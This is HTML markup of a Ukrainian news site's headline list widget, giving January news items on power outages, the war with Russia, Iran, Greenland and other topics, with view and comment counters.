<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768310522-arheologi-znayshli-grobnitsyu-rodicha-legendarnogo-tsarya-midasa.html" style="">Археологи знайшли гробницю родича легендарного царя Мідаса</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">427</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768310522-arheologi-znayshli-grobnitsyu-rodicha-legendarnogo-tsarya-midasa.html#mc-container" data-cackle-channel="532370" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768309926-vcheni-viyavili-v-amazoniyi-noviy-vid-gigantskih-anakond.html" style="">Вчені виявили в Амазонії новий вид гігантських анаконд</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">919</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768309926-vcheni-viyavili-v-amazoniyi-noviy-vid-gigantskih-anakond.html#mc-container" data-cackle-channel="532368" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768309470-u-kitayi-stav-virusnim-dodatok-dlya-perevirki-chi-pomer-koristuvach.html" style="">У Китаї став вірусним додаток для перевірки, чи помер користувач</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768309470-u-kitayi-stav-virusnim-dodatok-dlya-perevirki-chi-pomer-koristuvach.html#mc-container" data-cackle-channel="532367" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:50</time>
                    <h3><a href="/blognews/1768322988-rosiyska-nafta-zastryagla-v-mori-cherez-vtratu-indiyskogo.html" style="">Російська нафта "застрягла" в морі через втрату індійського ринку, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">218</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768322988-rosiyska-nafta-zastryagla-v-mori-cherez-vtratu-indiyskogo.html#mc-container" data-cackle-channel="532386" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768309086-kartati-sidinnya-ta-bronzovi-detali-jeep-predstaviv-limitovani.html" style="">Картаті сидіння та бронзові деталі: Jeep представив лімітовані версії до свого 85-річчя</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768309086-kartati-sidinnya-ta-bronzovi-detali-jeep-predstaviv-limitovani.html#mc-container" data-cackle-channel="532366" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:09</time>
                    <h3><a href="/blognews/1768327907-svitlo-znovu-vidklyuchatimut-vsim-ukrenergo-ogolosilo.html" style="">Світло знову відключатимуть всім: "Укренерго" оголосило графіки на 14 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">261</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768327907-svitlo-znovu-vidklyuchatimut-vsim-ukrenergo-ogolosilo.html#mc-container" data-cackle-channel="532389" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:52</time>
                    <h3><a href="/blognews/1768322204-nimechchina-zvinuvatila-ukrayintsiv-u-zmovi-z-rosieyu-shchodo-pidrivu.html" style="">Німеччина звинуватила українців у змові з Росією щодо підриву посилок, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">354</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768322204-nimechchina-zvinuvatila-ukrayintsiv-u-zmovi-z-rosieyu-shchodo-pidrivu.html#mc-container" data-cackle-channel="532385" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768308774-na-bukovini-inozemets-namagavsya-vivezti-do-moldovi-simoh.html" style="">На Буковині іноземець намагався вивезти до Молдови сімох чоловіків у вантажівці з пивом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">74</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768308774-na-bukovini-inozemets-namagavsya-vivezti-do-moldovi-simoh.html#mc-container" data-cackle-channel="532365" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1768294159-iran-vprodovzh-ostannih-rokiv-prodav-rosiyi-raket-na-mayzhe.html" style="">Іран впродовж останніх років продав Росії ракет на майже $3 млрд, - Bloomberg </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768294159-iran-vprodovzh-ostannih-rokiv-prodav-rosiyi-raket-na-mayzhe.html#mc-container" data-cackle-channel="532336" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:51</time>
                    <h3><a href="/blognews/1768321529-v-irani-narahuvali-12-tisyach-zagiblih-pid-chas-protestiv-proti.html" style="">В Ірані нарахували 12 тисяч загиблих під час протестів проти режиму, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768321529-v-irani-narahuvali-12-tisyach-zagiblih-pid-chas-protestiv-proti.html#mc-container" data-cackle-channel="532384" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768308282-chi-mozhna-uraziti-korabli-rf-pered-puskom-kalibriv-u-vmf.html" style="">Чи можна уразити кораблі РФ перед пуском "Калібрів": у ВМФ дали відповідь</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">434</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768308282-chi-mozhna-uraziti-korabli-rf-pered-puskom-kalibriv-u-vmf.html#mc-container" data-cackle-channel="532364" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:13</time>
                    <h3><a href="/blognews/1768326064-daniya-rishuche-vistupila-proti-sprob-kupivli-grenlandiyi.html" style="">Данія рішуче виступила проти спроб купівлі Гренландії та тиску на малі країни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768326064-daniya-rishuche-vistupila-proti-sprob-kupivli-grenlandiyi.html#mc-container" data-cackle-channel="532388" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768318159--buti-batkami-osoblivoyi-ditini-tse-shchodenna-borotba-.html" style="">"Бути батьками особливої дитини – це щоденна боротьба": родині потрібна допомога! </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">129</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768318159--buti-batkami-osoblivoyi-ditini-tse-shchodenna-borotba-.html#mc-container" data-cackle-channel="532377" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768320519-situatsiya-zi-svitlom-na-pravomu-berezi-kieva-pogirshilasya.html" style="">Ситуація зі світлом на правому березі Києва погіршилася до рівня лівого: в Yasno пояснили, що відбувається</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">241</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768320519-situatsiya-zi-svitlom-na-pravomu-berezi-kieva-pogirshilasya.html#mc-container" data-cackle-channel="532383" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768307875-kadirov-pri-smerti-v-the-times-rozpovili-shcho-bude-dali.html" style="">Кадиров при смерті: в The Times розповіли, що буде далі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">877</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768307875-kadirov-pri-smerti-v-the-times-rozpovili-shcho-bude-dali.html#mc-container" data-cackle-channel="532363" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:16</time>
                    <h3><a href="/blognews/1768324207-malyuk-zayaviv-shcho-zalishaetsya-v-sbu-i-poobitsyav-novu-bavovnu-.html" style="">Малюк заявив, що залишається в СБУ, і пообіцяв нову "бавовну"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">312</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768324207-malyuk-zayaviv-shcho-zalishaetsya-v-sbu-i-poobitsyav-novu-bavovnu-.html#mc-container" data-cackle-channel="532387" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1768306830-pro-vidnovlennya-mova-ne-yde-nardep-otsiniv-situatsiyu-v-energosistemi.html" style="">Про відновлення мова не йде: нардеп оцінив ситуацію в енергосистемі України зараз</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">324</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768306830-pro-vidnovlennya-mova-ne-yde-nardep-otsiniv-situatsiyu-v-energosistemi.html#mc-container" data-cackle-channel="532360" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1768318907-uryad-zminit-umovi-natsionalnogo-keshbeku-u-minekonomiki.html" style="">Уряд змінить умови "Національного кешбеку": у Мінекономіки розкрили деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">814</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768318907-uryad-zminit-umovi-natsionalnogo-keshbeku-u-minekonomiki.html#mc-container" data-cackle-channel="532380" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:43</time>
                    <h3><a href="/blognews/1768319683-na-livomu-berezi-kieva-rozgornuli-42-mobilnih-punkti-nadannya.html" style="">На лівому березі Києва розгорнули 42 мобільних Пункти надання допомоги ДСНС </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768319683-na-livomu-berezi-kieva-rozgornuli-42-mobilnih-punkti-nadannya.html#mc-container" data-cackle-channel="532381" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768313895-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-13-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 13 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">5927</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768313895-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-13-sichnya.html#mc-container" data-cackle-channel="532375" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1768318821-u-zustrichi-zelenskogo-i-trampa-v-davosi-planuyut-vzyati.html" style="">У зустрічі Зеленського і Трампа в Давосі планують взяти участь лідери Європи та Канади — журналіст</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768318821-u-zustrichi-zelenskogo-i-trampa-v-davosi-planuyut-vzyati.html#mc-container" data-cackle-channel="532379" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:14</time>
                    <h3><a href="/blognews/1768320063-zelenskiy-priznachiv-novogo-zastupnika-golovi-sbu.html" style="">Зеленський призначив нового заступника голови СБУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">198</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768320063-zelenskiy-priznachiv-novogo-zastupnika-golovi-sbu.html#mc-container" data-cackle-channel="532382" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768300569-realni-masshtabi-zagiblih-v-irani-v-10-raziv-bilshi-za-pidtverdzheni-.html" style="">Реальні масштаби загиблих в Ірані в 10 разів більші за підтверджені, — правозахисники</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768300569-realni-masshtabi-zagiblih-v-irani-v-10-raziv-bilshi-za-pidtverdzheni-.html#mc-container" data-cackle-channel="532349" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:34</time>
                    <h3><a href="/blognews/1768318465-grafiki-budut-zhorstkimi-koli-kiyiv-pereyde-na-planovi.html" style="font-weight: bold;">Графіки будуть жорсткими, коли Київ перейде на планові відключення світла, - Міненерго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">257</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768318465-grafiki-budut-zhorstkimi-koli-kiyiv-pereyde-na-planovi.html#mc-container" data-cackle-channel="532378" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:27</time>
                    <h3><a href="/blognews/1768299877-shturmuyut-u-moroz-na-mototsiklah-na-limanskomu-napryamku.html" style="">Штурмують у мороз на мотоциклах: на Лиманському напрямку окупантів знищують у промислових масштабах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">265</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768299877-shturmuyut-u-moroz-na-mototsiklah-na-limanskomu-napryamku.html#mc-container" data-cackle-channel="532347" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:08</time>
                    <h3><a href="/blognews/1768305900-vens-vizme-uchast-u-peregovorah-daniyi-ta-ssha-shchodo-grenlandiyi.html" style="">Венс візьме участь у переговорах Данії та США щодо Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768305900-vens-vizme-uchast-u-peregovorah-daniyi-ta-ssha-shchodo-grenlandiyi.html#mc-container" data-cackle-channel="532357" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:05</time>
                    <h3><a href="/blognews/1768316541-vr-ne-zmogla-priznachiti-shmigalya-na-posadu-ministra-energetiki.html" style="">ВР не змогла призначити Шмигаля на посаду міністра енергетики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768316541-vr-ne-zmogla-priznachiti-shmigalya-na-posadu-ministra-energetiki.html#mc-container" data-cackle-channel="532376" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:52</time>
                    <h3><a href="/blognews/1768300296-u-es-vinikli-rozbizhnosti-chi-spryamovuvati-90-mlrd-evro-na.html" style="">У ЄС виникли розбіжності, чи спрямовувати 90 млрд євро на закупівлю зброї США для України, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">150</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768300296-u-es-vinikli-rozbizhnosti-chi-spryamovuvati-90-mlrd-evro-na.html#mc-container" data-cackle-channel="532348" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:35</time>
                    <h3><a href="/blognews/1768312817-u-parizhi-rozpochalisya-sluhannya-yaki-virishat-chi-zmozhe-le.html" style="">У Парижі розпочалися слухання, які вирішать, чи зможе Ле Пен балотуватись на виборах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768312817-u-parizhi-rozpochalisya-sluhannya-yaki-virishat-chi-zmozhe-le.html#mc-container" data-cackle-channel="532374" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:20</time>
                    <h3><a href="/blognews/1768297384-kongresmeni-ssha-virushayut-do-daniyi-na-tli-pogroz-trampa.html" style="">Конгресмени США вирушають до Данії на тлі погроз Трампа захопити Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768297384-kongresmeni-ssha-virushayut-do-daniyi-na-tli-pogroz-trampa.html#mc-container" data-cackle-channel="532342" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1768312464-tramp-dosi-ne-dav-zgodi-na-pidtrimku-evropeyskih-viysk.html" style="">Трамп досі не дав згоди на підтримку європейських військ в Україні після війни, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">51</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768312464-tramp-dosi-ne-dav-zgodi-na-pidtrimku-evropeyskih-viysk.html#mc-container" data-cackle-channel="532373" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:08</time>
                    <h3><a href="/blognews/1768305006-morska-blokada-ukrayini-nemozhliva-rosiyani-minimizuvali.html" style="">Морська блокада України неможлива: росіяни мінімізували виходи флоту у відкрите море, – Плетенчук</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768305006-morska-blokada-ukrayini-nemozhliva-rosiyani-minimizuvali.html#mc-container" data-cackle-channel="532354" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:57</time>
                    <h3><a href="/blognews/1768296592-rosiya-zasteregla-polshchu-shchob-vona-ne-vidavala-ukrayini-rozkradacha.html" style="">Росія застерегла Польщу, щоб вона не видавала Україні розкрадача артефактів у Криму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">246</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768296592-rosiya-zasteregla-polshchu-shchob-vona-ne-vidavala-ukrayini-rozkradacha.html#mc-container" data-cackle-channel="532341" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:52</time>
                    <h3><a href="/blognews/1768312195-zavdyaki-skoordinovanim-z-chastinoyu-derzhav-zahodam-tisku.html" style="">Завдяки скоординованим з частиною держав заходам тиску на тіньовий флот щонайменше 20 % суден флоту зупинились, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768312195-zavdyaki-skoordinovanim-z-chastinoyu-derzhav-zahodam-tisku.html#mc-container" data-cackle-channel="532372" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:43</time>
                    <h3><a href="/blognews/1768305538-gotuvali-pidriv-politseyskih-i-vtechu-do-rosiyi-sbu-zatrimala.html" style="">Готували підрив поліцейських і втечу до Росії: СБУ затримала агентів ФСБ у Херсоні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768305538-gotuvali-pidriv-politseyskih-i-vtechu-do-rosiyi-sbu-zatrimala.html#mc-container" data-cackle-channel="532355" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:35</time>
                    <h3><a href="/blognews/1768310782-prezident-vnis-kandidaturu-mihayla-fedorova-na-posadu.html" style="">Президент вніс кандидатуру Михайла Федорова на посаду міністра оборони України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">47</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768310782-prezident-vnis-kandidaturu-mihayla-fedorova-na-posadu.html#mc-container" data-cackle-channel="532371" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768294823-bbc-prosit-vidhiliti-pozov-trampa-na-10-milyardiv-dolariv.html" style="">BBC просить відхилити позов Трампа на 10 мільярдів доларів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">127</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768294823-bbc-prosit-vidhiliti-pozov-trampa-na-10-milyardiv-dolariv.html#mc-container" data-cackle-channel="532338" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:22</time>
                    <h3><a href="/blognews/1768310080-v-ugorshchini-ofitsiyno-viznachili-datu-parlamentskih-viboriv.html" style="">В Угорщині офіційно визначили дату парламентських виборів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768310080-v-ugorshchini-ofitsiyno-viznachili-datu-parlamentskih-viboriv.html#mc-container" data-cackle-channel="532369" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:17</time>
                    <h3><a href="/blognews/1768299494-okupanti-b-yut-kabami-po-perepravah-sili-oboroni-vpevneno.html" style="">Росіяни б'ють КАБами по переправах: Сили оборони впевнено тримають плацдарм на лівому березі річки Оскіл, — військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768299494-okupanti-b-yut-kabami-po-perepravah-sili-oboroni-vpevneno.html#mc-container" data-cackle-channel="532346" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:05</time>
                    <h3><a href="/blognews/1768294644-14-go-sichnya-v-ukrayini-vtrimaetsya-morozna-pogoda-u-kievi.html" style="">14-го січня в Україні втримається морозна погода. У Києві поки не видно мінусових послаблень, - синоптикиня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768294644-14-go-sichnya-v-ukrayini-vtrimaetsya-morozna-pogoda-u-kievi.html#mc-container" data-cackle-channel="532337" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
